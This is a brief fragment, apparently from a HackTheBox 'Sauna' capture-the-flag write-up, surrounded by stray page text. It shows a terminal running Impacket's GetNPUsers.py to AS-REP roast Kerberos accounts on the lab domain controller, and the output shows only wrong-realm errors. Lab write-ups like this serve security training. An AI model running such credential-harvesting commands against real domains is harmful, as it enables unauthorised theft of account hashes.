 Repay
Apply Now
┌──(root㉿kali)-[~/HackTheBox/Sauna]
└─# GetNPUsers.py SAUNA/ -usersfile valid_user.txt -format john -dc-ip 10.10.10.175
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)